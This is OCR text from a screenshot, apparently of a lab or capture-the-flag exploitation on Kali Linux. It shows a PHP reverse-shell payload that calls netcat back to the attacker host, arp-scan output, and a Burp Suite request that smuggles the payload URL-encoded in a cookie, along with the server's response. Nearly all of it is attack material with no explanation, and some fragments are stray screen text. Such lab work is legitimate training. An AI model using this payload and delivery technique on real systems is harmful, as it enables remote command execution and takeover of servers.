 *Untitled 1 - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your
1 <?php system("nc 192.168.1.11 1234 -e /bin/bash")?>
2
Cookies Policy
(root㉿kali)-[~]
# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:53:0c:ba, IPv4: 192.168.1.11
Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /home.php HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.10/
8 Connection: close
9 Cookie: user_pref=
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%22%6e%63%20%31%39%32%2e%31%36%38%2e%31
%2e%31%31%20%31%32%33%34%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68%22%29%3f%3e;
PHPSESSID=bpkvabeghvpo6eie4r2idserb7
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Dec 2023 07:45:06 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1005
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>
Home Page
</title>
18 <link href="style.css" rel="stylesheet" type="text
19 <link rel="stylesheet" href="
https://use.fontawesome.com/releases/v5.7.1/css/al